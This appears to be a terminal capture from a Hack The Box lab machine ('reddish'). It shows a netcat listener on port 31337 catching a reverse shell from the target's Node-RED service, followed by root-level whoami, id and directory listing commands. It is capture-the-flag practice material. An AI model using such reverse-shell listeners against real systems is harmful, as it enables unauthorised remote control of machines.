 root@kali:~/htb/boxes/reddish# nc -lvnp 31337
listening on [any] 31337 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.94] 49182
(Connected!) node-red> whoami
root
node-red> id
uid&#x3D;0(root) gid&#x3D;0(root) groups&#x3D;0(root)
node-red> ls -la
total 400
drwxr-xr-x   1 root root   4096 Jan 30 12:23 .
drwxr-xr-x   1 root root   4096 Jul 15  2018 ..
-rw-r--r--   1 root root  17768 May  4  2018 Gruntfile.js
drwxr-xr-x   2 root root   4096 Jul 15  2018 bin
drwxr-xr-x   8 root root   4096 Jul 15  2018 editor
drwxr-xr-x   3 root root   4096 Jan 30 12:23 home
drwxr-xr-x   2 root root   4096 Jul 15  2018 lib
-rw-r--r--   1 root root   1608 May  4  2018 multinodered.js
drwxr-xr-x 688 root root  20480 Jul 15  2018 node_modules
drwxr-xr-x   3 root root   4096 Jul 15  2018 nodes
-rw-r--r--   1 root root 287491 May  4  2018 package-lock.json
-rw-r--r--   1 root root   2896 May  4  2018 package.json
drwxr-xr-x   5 root root   4096 Jul 15  2018 public
drwxr-xr-x   4 root root   4096 Jul 15  2018 red
-rw-r--r--   1 root root  10965 May  4  2018 red.js
-rw-r--r--   1 root root  10498 May  4  2018 settings.js
drwxr-xr-x   5 root root   4096 Jul 15  2018 test
node-red>